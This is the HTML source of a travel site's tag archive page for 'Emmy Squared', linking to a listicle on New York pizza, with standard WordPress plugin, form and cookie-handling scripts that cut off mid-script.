            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>            </div>
        </header>
    
                    <div class="trawell-header trawell-header-sticky">
	<div class="container d-flex justify-content-between align-items-center">
		<div class="trawell-slot-l">
	<div class="trawell-site-branding">
    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu-1" class="menu-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>	</div>
</div>        
    

<div class="trawell-main">
    
    
    <div class="trawell-sections">
        
            
        <div class="trawell-section trawell-layout-a1">
            
            <div class="container">
                          
                                
                                     
<div class="archive-heading trawell-entry">
	    	<h1 class="archive-title h1 md-h1 sm-h1">Tag - Emmy Squared</h1>
			</div>
                                
                
                    <div class="row trawell-posts">

                        
                            
                            <div class="col-12">
		<article class="trawell-item post-30618 post type-post status-publish format-standard has-post-thumbnail hentry category-north-america category-united-states tag-brooklyn tag-emmy-squared tag-fornino tag-grimaldis tag-manhattan tag-new-york tag-new-york-pizza tag-queens locations-brooklyn locations-manhattan locations-new-york locations-north-america locations-queens locations-united-states-of-america">

						
			<a href="https://bigseventravel.com/new-york-pizza/" class="entry-image"><img fetchpriority="high" width="800" height="450" src="https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-800x450.png" class="attachment-trawell-a1-sid size-trawell-a1-sid wp-post-image" alt="21 New York Pizza" srcset="https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-800x450.png 800w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-1200x675.png 1200w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-585x330.png 585w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-385x217.png 385w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-380x214.png 380w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-247x139.png 247w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-24x13.png 24w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-36x20.png 36w, https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1-100x55.png 100w" sizes="(max-width: 800px) 100vw, 800px"/></a>
		
		<div class="trawell-entry">
			<div class="entry-header">
				<div class="entry-category pill-medium sm-pill-small">
																					
											<a href="https://bigseventravel.com/category/north-america/" rel="tag" class="cat-6">North America</a><a href="https://bigseventravel.com/category/north-america/united-states/" rel="tag" class="cat-173">United States</a>					                </div>
				<h3 class="entry-title h2 sm-h2"><a href="https://bigseventravel.com/new-york-pizza/">21 Pizzas In New York You Have To Eat Before You Die</a></h3>							</div>
			<div class="entry-content sm-excerpt-small">
									<p>Outside of Italy, New York pizza is regarded as some of the very best in the world. With a huge...</p>
							</div>
		</div>

	</article>

</div>                        
                        
                    </div>

                                                                
                	
	            
            </div>

        </div>

        
    </div>


    	    <aside class="trawell-sidebar">
	
	<span class="trawell-action-close"><span>Close</span> <i class="o-exit-1" aria-hidden="true"></i></span>

<div class="widget trawell-responsive-nav">
	
	<ul>
			    	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
		
		
        	</ul>
				            <ul class="trawell-responsive-item">
				<ul>
	<li>
	    <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>	</li>
</ul>            </ul>
			</div>	
	
		
		<div id="caldera_forms_widget-3" class="trawell-highlight widget widget_caldera_forms_widget"><h4 class="widget-title h6">Big7Travel Newsletter</h4><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF6034d76802dfb"><div id="caldera_notices_1" data-spinner="https://bigseventravel.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6034d76802dfb caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6034d76802dfb_1" data-form-id="CF6034d76802dfb" aria-label="Newsletter sign up" data-target="#caldera_notices_1" data-template="#cfajax_CF6034d76802dfb-tmpl" data-cfajax="CF6034d76802dfb" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://bigseventravel.com/cf-api/CF6034d76802dfb" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6034d76802dfb" name="_cf_verify" value="8c9b3b7837" data-nonce-time="1769077402"/><input type="hidden" name="_wp_http_referer" value="/tag/emmy-squared/"/><div id="cf2-CF6034d76802dfb_1"></div><input type="hidden" name="_cf_frm_id" value="CF6034d76802dfb">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6034d76802dfb">
<input type="hidden" name="_cf_cr_pst" value="30618">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Email</label><input type="text" name="email" value="" autocomplete="off">
</div><div id="CF6034d76802dfb_1-row-1" class="row  single"><div class="col-sm-12  single"><div data-field-wrapper="fld_6672528" class="form-group" id="fld_6672528_1-wrap">
	<label id="fld_6672528Label" for="fld_6672528_1" class="control-label">Sign up for exclusive Big7 discounts and offers <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input placeholder="Enter your email" required type="email" data-field="fld_6672528" class=" form-control" id="fld_6672528_1" name="fld_6672528" value="" data-type="email" aria-required="true" aria-labelledby="fld_6672528Label">			</div>
</div>
<div data-field-wrapper="fld_5569289" class="form-group" id="fld_5569289_1-wrap">
<div class="">
	<input class="trawell-button trawell-button-large" type="submit" name="fld_5569289" id="fld_5569289_1" value="Sign up!" data-field="fld_5569289">
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_5569289" id="fld_5569289_1_btn" value="" data-field="fld_5569289"/>
</div></div></form>
</div>
</div><div id="search-2" class="widget widget_search"><form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form></div>	
	
					<div class="trawell-sidebar-sticky">
							</div>
			
</aside>    
    
</div>

    
        
            <footer class="trawell-footer">
    <div class="footer-widgets container">
        <div class="row">
                        	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title h6">Big 7 Media</h5><div class="menu-big-7-media-container"><ul id="menu-big-7-media" class="menu"><li id="menu-item-111898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111898"><a href="https://bigseventravel.com/about-big-7-travel/">About Big 7 Travel</a></li>
<li id="menu-item-114995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114995"><a href="https://bigseventravel.com/digital-services/">Digital Services</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Advertise With Us</a></li>
<li id="menu-item-110056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110056"><a href="https://bigseventravel.com/our-team/">Our Team</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Contact Editorial</a></li>
<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5033"><a href="https://bigseventravel.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5034"><a href="https://bigseventravel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title h6">Follow Us</h5><div class="menu-follow-us-container"><ul id="menu-follow-us" class="menu"><li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.facebook.com/bigseventravel/">Facebook</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.instagram.com/big7food/">Instagram Food</a></li>
<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.instagram.com/big7travel/">Instagram Travel</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://twitter.com/bigseventravel">Twitter</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="text-3" class="widget widget_text"><h5 class="widget-title h6">About This Site</h5>			<div class="textwidget"><p>Copyright © 2022 Big 7 Travel<br/>
All Rights Reserved.</p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm.png" class="image wp-image-108491  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.instagram.com/big7food/"><img loading="lazy" width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7food-logo-sm.png" class="image wp-image-108492  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></a></div>                    </div>
	                                                </div>
    </div>
</footer>    	
    

<div class="trawell-body-overlay"></div>

<script type='text/javascript'>//<![CDATA[
var hasJetBlogPlaylist=0;
//]]></script>



<link rel='stylesheet' id='cf-render-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/faq-schema-for-elementor/assets/js/elementor-schema.js?ver=21d84dc026e2f5bf4061dd90331fc82c' id='elementor-faq-schema-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' id='superpwa-register-sw-js-extra'>//<![CDATA[
var superpwa_sw={"url":"\/superpwa-sw.js?1769077402","disable_addtohome":"0","enableOnDesktop":"","offline_message":"1","offline_message_txt":"You are currently offline."};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>//<![CDATA[
var pp_ajax_form={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6c643d268c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.10' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/infoBox.js?ver=2.1.3' id='mks-map-google-map-infoBox-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/markerClusterer.js?ver=2.1.3' id='mks-map-google-map-markerClusterer-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/main.js?ver=2.1.3' id='mks-map-js-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='trawell-main-js-extra'>//<![CDATA[
var trawell_js_settings={"rtl_mode":"","header_sticky_offset":"500","header_sticky_up":"","home_slider_autoplay":"","home_slider_autoplay_time":"5","use_gallery":"1","home_cover_video_image_fallback":"1","home_counter_animate":"","cover_parallax":""};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1' id='trawell-main-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6' id='cf-baldrick-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6' id='cf-validator-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/js/i18n/en.js?ver=1.9.6' id='cf-validator-i18n-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6' id='cf-render-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"fed9193a8a"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6' id='cf-form-front-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"fed9193a8a"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};var CFFIELD_CONFIG={"1":{"configs":{"fld_5569289":{"type":"button","id":"fld_5569289_1","default":"","form_id":"CF6034d76802dfb","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_6672528_1","fld_5569289_1"],"inputs":[{"type":"email","fieldId":"fld_6672528","id":"fld_6672528_1","options":[],"default":""},{"type":"button","fieldId":"fld_5569289","id":"fld_5569289_1","options":[],"default":""}],"groups":[],"defaults":{"fld_6672528_1":"","fld_5569289_1":""},"calcDefaults":{"fld_6672528_1":0,"fld_5569289_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
//]]></script>
<script>window.addEventListener("load",function(){jQuery(document).on('click dblclick','#fld_5569289_1',function(e){jQuery('#fld_5569289_1_btn').val(e.type).trigger('change');});});</script>
<script>setTimeout(function(){window.Parsley.setLocale('en');},2000);</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
